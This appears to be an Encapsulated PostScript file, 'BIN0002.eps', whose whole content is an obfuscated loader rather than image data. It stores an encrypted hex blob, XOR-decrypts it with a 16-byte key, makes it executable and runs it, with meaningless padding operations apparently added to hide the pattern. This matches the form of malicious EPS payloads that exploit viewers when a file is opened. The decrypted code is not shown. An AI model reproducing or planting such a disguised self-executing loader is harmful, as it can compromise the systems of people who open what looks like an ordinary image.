 BIN0002.eps ×
1 /Y101 <E8E742638BF30B5687CCFDC34DF1739EE8E74163E3F40871B3F8DA9A09F070D8E7912A709AED58
7FAEF892C34DF1739EE8E747638BE54962B3EBC2C34DF1739EE8E746638AE54C75A7AA94BA1FB42488E48
F43739AA14D76E1A5E2D409CD239EA6CC0122C3E54C75A7AA94BA11B42488E4865327DFA3083F98B39BD2
1FB72486818E5327DFA3083F98BB8BC318A2368DF6FB5322C8B74969E1EEDE8509BB4C8FF69E427599F71
925E1EBC99148ED35DAA2D8536CE3F41A30F0BC98D209F567CCA6C75327DFA3083F98BB88C352B44C8FF7
9E122FD5A44C30F0BC98D219B46E9E9E8F4263DBA94771A5AAC6C35BF165DBA6CA53728CE61920F1AAC0C
E7DF17279A9C1129E1D38AD409CD2C87E78F456088860871A5EE9BBA10A635E7F689531A8BF51830F0BC9
8A119B474DAA39E2A7A8DE57121F6AAE2D219A4358FF19D4A7B9AA44C74E1D382D709CD2489E7E741638B
E54F75B5AAD88F46E770D8AED21649> def 0 1 Y101 length 1 sub {/Y18 exch def Y101 33 pop
dup Y18 get <C7BE7343BAC52810C18ABBE3299415BE> Y18 15 and get xor Y18 exch put} for
Y101 cvx 9348 pop exec